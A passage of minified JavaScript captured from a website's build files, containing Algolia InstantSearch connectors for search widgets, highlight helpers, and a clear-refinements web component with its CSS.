Mn(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?Rn(Object(e),!0).forEach((function(t){In(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):Rn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function In(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var Fn=r({name:"infinite-hits",connector:!0}),Ln=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,Fn()),function(n){var r,i,u,o=n||{},a=o.escapeHTML,h=void 0===a||a,d=o.transformItems,b=void 0===d?function(n){return n}:d,g=o.showPrevious,j=void 0!==g&&g,m=[],O=1/0,p=-1,w=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(n).filter((function(t){return Array.isArray(n[t])?n[t].length:Object.keys(n[t]).length})).reduce((function(t,e){return t[e]=n[e],t}),{})};return{$$type:"ais.infiniteHits",init:function(e){var r=e.instantSearchInstance,o=e.helper;i=function(n){return function(){n.overrideStateWithoutTriggeringChangeEvent(Mn({},n.state,{page:O-1})).search()}}(o),u=function(n){return function(){n.setPage(p+1).search()}}(o),p=o.state.page||0,t({hits:m,results:void 0,showPrevious:i,showMore:u,isFirstPage:0===(O=o.state.page||0),isLastPage:!0,instantSearchInstance:r,widgetParams:n},!0)},render:function(e){var o=e.results,a=e.state,l=e.instantSearchInstance,d=a.page,g=void 0===d?0:d,j=Pn(a,["page","facets","hierarchicalFacets","disjunctiveFacets","maxValuesPerFacet"]);j.facetsRefinements=w(j.facetsRefinements),j.hierarchicalFacetsRefinements=w(j.hierarchicalFacetsRefinements),j.disjunctiveFacetsRefinements=w(j.disjunctiveFacetsRefinements),j.numericRefinements=w(j.numericRefinements),v(j,r)||(m=[],O=g,p=g,r=j),h&&o.hits.length>0&&(o.hits=c(o.hits));var S=o.hits.__escaped;o.hits=f(o.hits,o.page,o.hitsPerPage),o.hits=s(o.hits,o.queryID),o.hits=b(o.hits),o.hits.__escaped=S,p<g||!m.length?(m=[].concat(yn(m),yn(o.hits)),p=g):O>g&&(m=[].concat(yn(o.hits),yn(m)),O=g),t({hits:m,results:o,showPrevious:i,showMore:u,isFirstPage:0===O,isLastPage:o.nbPages<=o.page+1,instantSearchInstance:l,widgetParams:n},!1)},dispose:function(n){var t=n.state;e();var r=t.setQueryParameter("page",void 0);return h?r.setQueryParameters(Object.keys(l).reduce((function(n,t){return Mn({},n,In({},t,void 0))}),{})):r},getWidgetState:function(n,t){var e=t.searchParameters.page||0;return j&&e?Mn({},n,{page:e+1}):n},getWidgetSearchParameters:function(n,t){var e=t.uiState,r=n;return h&&(r=n.setQueryParameters(l)),r.setQueryParameter("page",e.page?e.page-1:0)}}}};function Tn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function $n(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?Tn(Object(e),!0).forEach((function(t){xn(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):Tn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function xn(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}function _n(n,t){if(null==n)return{};var e,r,i=function(n,t){if(null==n)return{};var e,r,i={},u=Object.keys(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||(i[e]=n[e]);return i}(n,t);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||Object.prototype.propertyIsEnumerable.call(n,e)&&(i[e]=n[e])}return i}function kn(n,t){return function(n){if(Array.isArray(n))return n}(n)||function(n,t){if(Symbol.iterator in Object(n)||"[object Arguments]"===Object.prototype.toString.call(n)){var e=[],r=!0,i=!1,u=void 0;try{for(var o,a=n[Symbol.iterator]();!(r=(o=a.next()).done)&&(e.push(o.value),!t||e.length!==t);r=!0);}catch(c){i=!0,u=c}finally{try{r||null==a.return||a.return()}finally{if(i)throw u}}return e}}(n,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var An=r({name:"menu",connector:!0});function Wn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,An()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.attribute,i=n.limit,u=void 0===i?10:i,o=n.showMore,a=void 0!==o&&o,c=n.showMoreLimit,f=void 0===c?20:c,s=n.sortBy,l=void 0===s?["isRefined","name:asc"]:s,v=n.transformItems,h=void 0===v?function(n){return n}:v;if(!r)throw new Error(An("The `attribute` option is required."));if(!0===a&&f<=u)throw new Error(An("The `showMoreLimit` option must be greater than `limit`."));return{$$type:"ais.menu",isShowingMore:!1,toggleShowMore:function(){},cachedToggleShowMore:function(){this.toggleShowMore()},createToggleShowMore:function(n){var t=this,e=n.results,r=n.instantSearchInstance;return function(){t.isShowingMore=!t.isShowingMore,t.render({results:e,instantSearchInstance:r})}},getLimit:function(){return this.isShowingMore?f:u},refine:function(n){return function(t){var e=kn(n.getHierarchicalFacetBreadcrumb(r),1);n.toggleRefinement(r,t||e[0]).search()}},init:function(e){var i=e.helper,u=e.createURL,o=e.instantSearchInstance;this.cachedToggleShowMore=this.cachedToggleShowMore.bind(this),this._createURL=function(n){return u(i.state.toggleRefinement(r,n))},this._refine=this.refine(i),t({items:[],createURL:this._createURL,refine:this._refine,instantSearchInstance:o,canRefine:!1,widgetParams:n,isShowingMore:this.isShowingMore,toggleShowMore:this.cachedToggleShowMore,canToggleShowMore:!1},!0)},render:function(e){var i=e.results,u=e.instantSearchInstance,o=i.getFacetValues(r,{sortBy:l}),c=o&&o.data?o.data:[],f=h(c.slice(0,this.getLimit()).map((function(n){var t=n.name,e=n.path;return $n({},_n(n,["name","path"]),{label:t,value:e})})));this.toggleShowMore=this.createToggleShowMore({results:i,instantSearchInstance:u}),t({items:f,createURL:this._createURL,refine:this._refine,instantSearchInstance:u,canRefine:f.length>0,widgetParams:n,isShowingMore:this.isShowingMore,toggleShowMore:this.cachedToggleShowMore,canToggleShowMore:a&&(this.isShowingMore||c.length>this.getLimit())},!1)},dispose:function(n){var t=n.state;return e(),t.removeHierarchicalFacet(r).setQueryParameter("maxValuesPerFacet",void 0)},getWidgetState:function(n,t){var e=kn(t.searchParameters.getHierarchicalFacetBreadcrumb(r),1)[0];return e?$n({},n,{menu:$n({},n.menu,xn({},r,e))}):n},getWidgetSearchParameters:function(n,t){var e=t.uiState,i=e.menu&&e.menu[r],o=n.removeHierarchicalFacet(r).addHierarchicalFacet({name:r,attributes:[r]}),c=Math.max(o.maxValuesPerFacet||0,a?f:u),s=o.setQueryParameter("maxValuesPerFacet",c);return i?s.addHierarchicalFacetRefinement(r,i):s.setQueryParameters({hierarchicalFacetsRefinements:$n({},s.hierarchicalFacetsRefinements,xn({},r,[]))})}}}}function qn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function En(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?qn(Object(e),!0).forEach((function(t){Un(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):qn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function Un(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}function Vn(n,t){if(null==n)return{};var e,r,i=function(n,t){if(null==n)return{};var e,r,i={},u=Object.keys(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||(i[e]=n[e]);return i}(n,t);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||Object.prototype.propertyIsEnumerable.call(n,e)&&(i[e]=n[e])}return i}var Hn=r({name:"refinement-list",connector:!0});function Cn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,Hn()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.attribute,i=n.operator,u=void 0===i?"or":i,o=n.limit,a=void 0===o?10:o,c=n.showMore,f=void 0!==c&&c,s=n.showMoreLimit,v=void 0===s?20:s,b=n.sortBy,g=void 0===b?["isRefined","count:desc","name:asc"]:b,j=n.escapeFacetValues,m=void 0===j||j,O=n.transformItems,p=void 0===O?function(n){return n}:O;if(!r)throw new Error(Hn("The `attribute` option is required."));if(!/^(and|or)$/.test(u))throw new Error(Hn('The `operator` must one of: `"and"`, `"or"` (got "'.concat(u,'").')));if(!0===f&&v<=a)throw new Error(Hn("`showMoreLimit` should be greater than `limit`."));var w,S,y=function(n){var t=n.name;return En({},Vn(n,["name"]),{label:t,value:t,highlighted:t})},P=function(n){return n?v:a},R=[],M=!0,I=function(e){var i=e.items,u=e.state,o=e.createURL,c=e.helperSpecializedSearchFacetValues,s=e.refine,l=e.isFromSearch,v=e.isFirstSearch,h=e.isShowingMore,d=e.toggleShowMore,b=e.instantSearchInstance,g=c&&c(u,o,c,s,b,h);t({createURL:function(n){return o(u.toggleRefinement(r,n))},items:i,refine:s,searchForItems:g,instantSearchInstance:b,isFromSearch:l,canRefine:l||i.length>0,widgetParams:n,isShowingMore:h,canToggleShowMore:h&&R.length>a||f&&!l&&!M,toggleShowMore:d,hasExhaustiveItems:M},v)},F=function(n,t){return function(e,i,u,o,a,c){return function(f){if(""===f&&R)I({items:R,state:e,createURL:i,helperSpecializedSearchFacetValues:u,refine:o,isFromSearch:!1,isFirstSearch:!1,instantSearchInstance:a,toggleShowMore:t,isShowingMore:c});else{var s={highlightPreTag:m?l.highlightPreTag:d.highlightPreTag,highlightPostTag:m?l.highlightPostTag:d.highlightPostTag};n.searchForFacetValues(r,f,P(c),s).then((function(n){var t=m?h(n.facetHits):n.facetHits,r=p(t.map((function(n){var t=n.value;return En({},Vn(n,["value"]),{value:t,label:t})})));I({items:r,state:e,createURL:i,helperSpecializedSearchFacetValues:u,refine:o,isFromSearch:!0,isFirstSearch:!1,instantSearchInstance:a,isShowingMore:c})}))}}}};return{$$type:"ais.refinementList",isShowingMore:!1,toggleShowMore:function(){},cachedToggleShowMore:function(){this.toggleShowMore()},createToggleShowMore:function(n){var t=this;return function(){t.isShowingMore=!t.isShowingMore,t.render(n)}},getLimit:function(){return P(this.isShowingMore)},init:function(n){var t=n.helper,e=n.createURL,i=n.instantSearchInstance;this.cachedToggleShowMore=this.cachedToggleShowMore.bind(this),S=function(n){return t.toggleRefinement(r,n).search()},w=F(t,this.cachedToggleShowMore),I({items:[],state:t.state,createURL:e,helperSpecializedSearchFacetValues:w,refine:S,isFromSearch:!1,isFirstSearch:!0,instantSearchInstance:i,isShowingMore:this.isShowingMore,toggleShowMore:this.cachedToggleShowMore})},render:function(n){var t=n.state,e=n.createURL,i=n.instantSearchInstance,u=n.results.getFacetValues(r,{sortBy:g})||[],o=p(u.slice(0,this.getLimit()).map(y)),a=t.maxValuesPerFacet,c=this.getLimit();M=a>c?u.length<=c:u.length<c,R=o,this.toggleShowMore=this.createToggleShowMore(n),I({items:o,state:t,createURL:e,helperSpecializedSearchFacetValues:w,refine:S,isFromSearch:!1,isFirstSearch:!1,instantSearchInstance:i,isShowingMore:this.isShowingMore,toggleShowMore:this.cachedToggleShowMore})},dispose:function(n){var t=n.state;e();var i=t.setQueryParameter("maxValuesPerFacet",void 0);return"and"===u?i.removeFacet(r):i.removeDisjunctiveFacet(r)},getWidgetState:function(n,t){var e=t.searchParameters,i="or"===u?e.getDisjunctiveRefinements(r):e.getConjunctiveRefinements(r);return i.length?En({},n,{refinementList:En({},n.refinementList,Un({},r,i))}):n},getWidgetSearchParameters:function(n,t){var e=t.uiState,i="or"===u,o=e.refinementList&&e.refinementList[r],c=n.clearRefinements(r),s=i?c.addDisjunctiveFacet(r):c.addFacet(r),l=Math.max(s.maxValuesPerFacet||0,f?v:a),h=s.setQueryParameter("maxValuesPerFacet",l);if(!o){var d=i?"disjunctiveFacetsRefinements":"facetsRefinements";return h.setQueryParameters(Un({},d,En({},h[d],Un({},r,[]))))}return o.reduce((function(n,t){return i?n.addDisjunctiveFacetRefinement(r,t):n.addFacetRefinement(r,t)}),h)}}}}function Bn(n,t){for(var e=0;e<t.length;e++){var r=t[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(n,r.key,r)}}var zn=function(){function n(t){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.currentPage=t.currentPage,this.total=t.total,this.padding=t.padding}var t,e;return t=n,(e=[{key:"pages",value:function(){var n=this.total,t=this.currentPage,e=this.padding;if(0===n)return[0];var r=this.nbPagesDisplayed(e,n);if(r===n)return b({end:n});var i=this.calculatePaddingLeft(t,e,n,r);return b({start:t-i,end:t+(r-i)})}},{key:"nbPagesDisplayed",value:function(n,t){return Math.min(2*n+1,t)}},{key:"calculatePaddingLeft",value:function(n,t,e,r){return n<=t?n:n>=e-t?r-(e-n):t}},{key:"isLastPage",value:function(){return this.currentPage===this.total-1}},{key:"isFirstPage",value:function(){return 0===this.currentPage}}])&&Bn(t.prototype,e),n}();function Nn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function Dn(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?Nn(Object(e),!0).forEach((function(t){Gn(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):Nn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function Gn(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var Jn=r({name:"pagination",connector:!0});function Kn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,Jn()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.totalPages,i=n.padding,u=void 0===i?3:i,o=new zn({currentPage:0,total:0,padding:u});return{$$type:"ais.pagination",init:function(e){var r=e.helper,i=e.createURL,u=e.instantSearchInstance;this.refine=function(n){r.setPage(n),r.search()},this.createURL=function(n){return function(t){return i(n.setPage(t))}},t({createURL:this.createURL(r.state),currentRefinement:r.state.page||0,nbHits:0,nbPages:0,pages:[],isFirstPage:!0,isLastPage:!0,refine:this.refine,widgetParams:n,instantSearchInstance:u},!0)},getMaxPage:function(n){var t=n.nbPages;return void 0!==r?Math.min(r,t):t},render:function(e){var r=e.results,i=e.state,u=e.instantSearchInstance,a=i.page||0,c=this.getMaxPage(r);o.currentPage=a,o.total=c,t({createURL:this.createURL(i),currentRefinement:a,refine:this.refine,nbHits:r.nbHits,nbPages:c,pages:o.pages(),isFirstPage:o.isFirstPage(),isLastPage:o.isLastPage(),widgetParams:n,instantSearchInstance:u},!1)},dispose:function(n){var t=n.state;return e(),t.setQueryParameter("page",void 0)},getWidgetState:function(n,t){var e=t.searchParameters.page||0;return e?Dn({},n,{page:e+1}):n},getWidgetSearchParameters:function(n,t){var e=t.uiState;return n.setQueryParameter("page",e.page?e.page-1:0)}}}}function Qn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function Xn(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?Qn(Object(e),!0).forEach((function(t){Yn(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):Qn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function Yn(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var Zn=r({name:"search-box",connector:!0});function nt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,Zn()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.queryHook;function i(n){return function(){n.setQuery(""),n.search()}}return{$$type:"ais.searchBox",_clear:function(){},_cachedClear:function(){this._clear()},init:function(e){var u=e.helper,o=e.instantSearchInstance;this._cachedClear=this._cachedClear.bind(this),this._clear=i(u);var a=function(n){n!==u.state.query&&u.setQuery(n).search()};this._refine=function(n){r?r(n,a):a(n)},t({query:u.state.query||"",refine:this._refine,clear:this._cachedClear,widgetParams:n,instantSearchInstance:o},!0)},render:function(e){var r=e.helper,u=e.instantSearchInstance,o=e.searchMetadata;this._clear=i(r),t({query:r.state.query||"",refine:this._refine,clear:this._cachedClear,widgetParams:n,instantSearchInstance:u,isSearchStalled:o.isSearchStalled},!1)},dispose:function(n){var t=n.state;return e(),t.setQueryParameter("query",void 0)},getWidgetState:function(n,t){var e=t.searchParameters.query||"";return""===e||n&&n.query===e?n:Xn({},n,{query:e})},getWidgetSearchParameters:function(n,t){return n.setQueryParameter("query",t.uiState.query||"")}}}}function tt(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function et(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?tt(Object(e),!0).forEach((function(t){rt(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):tt(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function rt(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var it=r({name:"sort-by",connector:!0});function ut(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,it()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.items,i=n.transformItems,u=void 0===i?function(n){return n}:i;if(!Array.isArray(r))throw new Error(it("The `items` option expects an array of objects."));return{$$type:"ais.sortBy",init:function(e){var i=e.helper,o=e.instantSearchInstance,a=e.parent,c=i.state.index;g(r,(function(n){return n.value===c})),this.initialIndex=a.getIndexName(),this.setIndex=function(n){i.setIndex(n).search()},t({currentRefinement:c,options:u(r),refine:this.setIndex,hasNoResults:!0,widgetParams:n,instantSearchInstance:o},!0)},render:function(e){var i=e.results,o=e.instantSearchInstance;t({currentRefinement:e.helper.state.index,options:u(r),refine:this.setIndex,hasNoResults:0===i.nbHits,widgetParams:n,instantSearchInstance:o},!1)},dispose:function(n){var t=n.state;return e(),t.setIndex(this.initialIndex)},getWidgetState:function(n,t){var e=t.searchParameters.index;return e===this.initialIndex?n:et({},n,{sortBy:e})},getWidgetSearchParameters:function(n,t){return n.setQueryParameter("index",t.uiState.sortBy||this.initialIndex||n.index)}}}}var ot=r({name:"stats",connector:!0});function at(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,ot()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{$$type:"ais.stats",init:function(e){var r=e.helper;t({instantSearchInstance:e.instantSearchInstance,hitsPerPage:r.state.hitsPerPage,nbHits:0,nbPages:0,page:r.state.page||0,processingTimeMS:-1,query:r.state.query||"",widgetParams:n},!0)},render:function(e){var r=e.results;t({instantSearchInstance:e.instantSearchInstance,hitsPerPage:r.hitsPerPage,nbHits:r.nbHits,nbPages:r.nbPages,page:r.page,processingTimeMS:r.processingTimeMS,query:r.query,widgetParams:n},!1)},dispose:function(){e()}}}}function ct(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function ft(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?ct(Object(e),!0).forEach((function(t){st(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):ct(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function st(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var lt=r({name:"toggle-refinement",connector:!0});function vt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,lt()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.attribute,i=n.on,u=void 0===i||i,o=n.off;if(!r)throw new Error(lt("The `attribute` option is required."));var a=void 0!==o,c=void 0!==u,f=c?j(u):void 0,s=a?j(o):void 0;return{$$type:"ais.toggleRefinement",_toggleRefinement:function(n){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=t.isRefined;e?(n.removeDisjunctiveFacetRefinement(r,f),a&&n.addDisjunctiveFacetRefinement(r,s)):(a&&n.removeDisjunctiveFacetRefinement(r,s),n.addDisjunctiveFacetRefinement(r,f)),n.search()},init:function(e){var i=this,u=e.state,o=e.helper,c=e.createURL,l=e.instantSearchInstance;this._createURL=function(n){return function(){return c(u.removeDisjunctiveFacetRefinement(r,n?f:s).addDisjunctiveFacetRefinement(r,n?s:f))}},this.toggleRefinement=function(n){i._toggleRefinement(o,n)};var v=u.isDisjunctiveFacetRefined(r,f);if(a&&!v){var h=o.state.page;o.addDisjunctiveFacetRefinement(r,s).setPage(h)}var d={name:r,isRefined:v,count:null,onFacetValue:{isRefined:v,count:0},offFacetValue:{isRefined:a&&!v,count:0}};t({value:d,createURL:this._createURL(d.isRefined),refine:this.toggleRefinement,instantSearchInstance:l,widgetParams:n},!0)},render:function(e){var i=e.helper,u=e.results,o=e.state,c=e.instantSearchInstance,l=i.state.isDisjunctiveFacetRefined(r,f),v=void 0!==s&&s,h=u.getFacetValues(r)||[],d=g(h,(function(n){return n.name===m(f)})),b={isRefined:void 0!==d&&d.isRefined,count:void 0===d?null:d.count},j=a?g(h,(function(n){return n.name===m(v)})):void 0,O={isRefined:void 0!==j&&j.isRefined,count:void 0===j?h.reduce((function(n,t){return n+t.count}),0):j.count},p=l?O:b,w={name:r,isRefined:l,count:void 0===p?null:p.count,onFacetValue:b,offFacetValue:O};t({value:w,state:o,createURL:this._createURL(w.isRefined),refine:this.toggleRefinement,helper:i,instantSearchInstance:c,widgetParams:n},!1)},dispose:function(n){var t=n.state;return e(),t.removeDisjunctiveFacet(r)},getWidgetState:function(n,t){var e=t.searchParameters.isDisjunctiveFacetRefined(r,f);return e?ft({},n,{toggle:ft({},n.toggle,st({},r,e))}):n},getWidgetSearchParameters:function(n,t){var e=t.uiState,i=n.clearRefinements(r).addDisjunctiveFacet(r);return Boolean(e.toggle&&e.toggle[r])?i.addDisjunctiveFacetRefinement(r,f):a?i.addDisjunctiveFacetRefinement(r,s):i.setQueryParameters({disjunctiveFacetsRefinements:ft({},n.disjunctiveFacetsRefinements,st({},r,[]))})}}}}export{an as G,q as _,jn as a,Wn as b,sn as c,Cn as d,nt as e,ut as f,at as g,vt as h,Ln as i,Sn as j,Kn as k,V as x};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-1dd95c11.js
body_size: 14
content:
import{z as e,k as n}from"./p-98bc0f31.js";import{c as r}from"./p-0c381980.js";var a=r("Highlight");function t(r){var t=r.highlightedTagName,i=void 0===t?"mark":t,s=r.cssClasses,g=void 0===s?{}:s,o=e(r.hit,"_highlightResult.".concat(r.attribute,".value"))||"",p=a({descendantName:"highlighted"})+(g.highlighted?" ".concat(g.highlighted):"");return o.replace(new RegExp(n.highlightPreTag,"g"),"<".concat(i,' class="').concat(p,'">')).replace(new RegExp(n.highlightPostTag,"g"),"</".concat(i,">"))}var i=r("Snippet");function s(r){var a=r.highlightedTagName,t=void 0===a?"mark":a,s=r.cssClasses,g=void 0===s?{}:s,o=e(r.hit,"_snippetResult.".concat(r.attribute,".value"))||"",p=i({descendantName:"highlighted"})+(g.highlighted?" ".concat(g.highlighted):"");return o.replace(new RegExp(n.highlightPreTag,"g"),"<".concat(t,' class="').concat(p,'">')).replace(new RegExp(n.highlightPostTag,"g"),"</".concat(t,">"))}function g(){return function(){for(var e="".concat("_ALGOLIA","="),n=document.cookie.split(";"),r=0;r<n.length;r++){for(var a=n[r];" "===a.charAt(0);)a=a.substring(1);if(0===a.indexOf(e))return a.substring(e.length,a.length)}}()}export{g,t as h,s};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-fianeauh.entry.js
body_size: 2829
content:
import{r as t,h as s,H as e,g as i}from"./p-947072c2.js";import"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import{a,s as n,b as r}from"./p-4bad175f.js";import"./p-0c381980.js";import"./p-39196d5d.js";import"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{A as l}from"./p-aa3ec441.js";import{I as h}from"./p-c64a1206.js";const c=class{constructor(s){t(this,s),this.animate=!1,this.templates={},this.handleClick=this.handleClick.bind(this)}componentWillLoad(){this.templates={resetLabel:this.element.textContent}}componentDidLoad(){const t=a({container:this.element,templates:this.templates});this.addWidget(t)}handleClick(){this.collapseAllPanels(),this.animate=!0;const t=()=>{this.animate=!1,this.element.removeEventListener("animationend",t)};this.element.addEventListener("animationend",t)}render(){return s(e,{onClick:this.handleClick,class:{animate:this.animate}},s("div",{style:{display:"none"}},s("slot",null)))}get element(){return i(this)}static get style(){return"ais-clear-refinements{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;border-bottom:1px solid #d7dce1}ais-clear-refinements button{-ms-flex:1 1 auto;flex:1 1 auto;width:100%;padding:15px 20px;color:#6e7887;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}ais-clear-refinements button>*{pointer-events:none}ais-clear-refinements button:disabled{color:#b9bec3;cursor:default}ais-clear-refinements button:after{content:\"\";display:block;width:18px;height:18px;background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M500 8h-27.711c-6.739 0-12.157 5.548-11.997 12.286l2.347 98.568C418.075 51.834 341.788 7.73 255.207 8.001 118.82 8.428 7.787 120.009 8 256.396 8.214 393.181 119.165 504 256 504c63.926 0 122.202-24.187 166.178-63.908 5.113-4.618 5.354-12.561.482-17.433l-19.738-19.738c-4.498-4.498-11.753-4.785-16.501-.552C351.787 433.246 306.105 452 256 452c-108.322 0-196-87.662-196-196 0-108.322 87.662-196 196-196 79.545 0 147.941 47.282 178.675 115.302l-126.389-3.009c-6.737-.16-12.286 5.257-12.286 11.997V212c0 6.627 5.373 12 12 12h192c6.627 0 12-5.373 12-12V20c0-6.627-5.373-12-12-12z\'%3E%3C/path%3E%3C/svg%3E\");background-position:50% 0;background-repeat:no-repeat;background-size:100%;opacity:.3;-webkit-transition:opacity .15s;transition:opacity .15s;-webkit-transform:scale(.65) translateY(-15%);transform:scale(.65) translateY(-15%)}ais-clear-refinements button:focus{outline:0;border:1px solid #20afec;margin:-1px;z-index:1;width:calc(100% + 2px)}ais-clear-refinements button:focus:after{opacity:1}ais-clear-refinements button:hover:not(:disabled){color:#182e36}ais-clear-refinements button:hover:not(:disabled):after{opacity:1;background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath fill=\'%2320AFEC\' d=\'M500 8h-27.711c-6.739 0-12.157 5.548-11.997 12.286l2.347 98.568C418.075 51.834 341.788 7.73 255.207 8.001 118.82 8.428 7.787 120.009 8 256.396 8.214 393.181 119.165 504 256 504c63.926 0 122.202-24.187 166.178-63.908 5.113-4.618 5.354-12.561.482-17.433l-19.738-19.738c-4.498-4.498-11.753-4.785-16.501-.552C351.787 433.246 306.105 452 256 452c-108.322 0-196-87.662-196-196 0-108.322 87.662-196 196-196 79.545 0 147.941 47.282 178.675 115.302l-126.389-3.009c-6.737-.16-12.286 5.257-12.286 11.997V212c0 6.627 5.373 12 12 12h192c6.627 0 12-5.373 12-12V20c0-6.627-5.373-12-12-12z\'%3E%3C/path%3E%3C/svg%3E\")}ais-clear-refinements button:active{background:#f5f8fa}ais-clear-refinements.animate button:after{-webkit-animation:reset-spin .5s cubic-bezier(.075,.82,.165,1);animation:reset-spin .5s cubic-bezier(.075,.82,.165,1)}\@-webkit-keyframes reset-spin{0%{-webkit-transform:scale(.65) 